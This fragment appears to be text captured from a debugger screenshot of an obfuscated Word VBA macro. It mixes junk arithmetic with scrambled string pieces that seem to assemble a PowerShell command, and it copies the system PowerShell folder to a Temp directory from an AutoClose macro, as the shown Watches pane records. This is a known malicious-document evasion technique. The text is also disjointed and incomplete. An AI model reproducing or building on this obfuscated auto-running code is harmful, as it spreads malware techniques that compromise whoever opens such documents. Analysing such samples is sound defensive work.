 ueije = "='-Execu';$"
Dim amobqeu As Integer
amobqeu = -91 - 3
yyeqvidl = -74 + 107
aolz = -11065
vu = (Not aolz)
lvpvqv = -44478
eaaa = 65837
ei = Not (lvpvqv <= eaaa)
wfbyixr = "eauqbob"
rcgt = 2887
rief = (Not rcgt)
eoisu1 = "aepyehjotsi='d"
lcls = -7333
oobc = 6104
rdetc0 = Not (lcls >= oobc)
dgnyaa = -65 + 134
ueycg = -144 + 85
g = -33619
w = (Not g)
bkldpagl = -157 / 119
csanyit = "i.';$aakpkswvq"
ztwwu2 = -152 / 95
odjpw = -43143
ekxch04 = (Not odjpw)
bnrfuody.CopyFolder qtcpfeiug, eriuzxta
Dim waafbbckgou As String
waafbbckgou = -111 * 57
agvc8 = -7955
k = (Not agvc8)
cmnsebk = 29280
de = (Not cmnsebk)
iaziis = -15 * 27
b = 24125
Watches
Expression Value Context
eriuzxta "C:\Users \AppData\Local\Temp\yrwyyuv0" \NewMacros.AutoClose
qtcpfeiug "C:\Windows\system32\WindowsPowerShell\v1.0" \NewMacros.AutoClose